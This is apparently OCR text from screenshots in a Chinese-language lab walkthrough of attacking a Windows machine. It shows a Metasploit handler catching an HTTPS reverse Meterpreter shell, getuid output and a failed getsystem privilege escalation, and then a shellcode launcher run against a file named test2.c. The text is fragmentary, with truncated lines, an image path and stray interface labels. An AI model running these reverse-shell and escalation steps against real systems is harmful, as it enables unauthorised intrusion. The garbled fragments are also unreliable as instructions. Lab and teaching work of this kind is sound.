 Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.241.132:443
[*] https://192.168.241.132:443 handling request from 192.168.241.130;
x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (192.168.241.132:443 -> 192.168.241.1
0:28:27 -0400
meterpreter > gituid
[-] Unknown command: gituid.
meterpreter > getuid
Server username: WIN-AEIEUJLFM03\ASUS
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incor
ttempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter >
七岁小毛猴
shellcode_launcher-master
搜索"shellcode_launcher-m...
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
名称 修改日期 类型 大小
cmd.bat 2019/4/8 22:05 Windows 批处理...
README.md 2014/2/16 9:22 MD 文件
sc_launcher.cpp 2014/2/16 9:22 CPP 文件
sc_launcher.dsp 2014/2/16 9:22 DSP 文件
sc_launcher.dsw 2014/2/16 9:22 DSW 文件
shellcode_launcher.exe 2014/2/16 9:22 应用程序
test.c 2019/4/8 21:55 C 文件
test2.c 2019/4/8 22:27 C 文件
C:\Windows\system32\cmd.exe - shellcode_launcher.exe -i test2.c
C:\Users\ASUS\Desktop\shellcode_launcher-master>cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\ASUS\Desktop\shellcode_launcher-master>shellcode_launcher.exe -i test2.
c
Starting up
Calling file now. Loaded binary at: 0x00380000
英
22:33
2019/4/8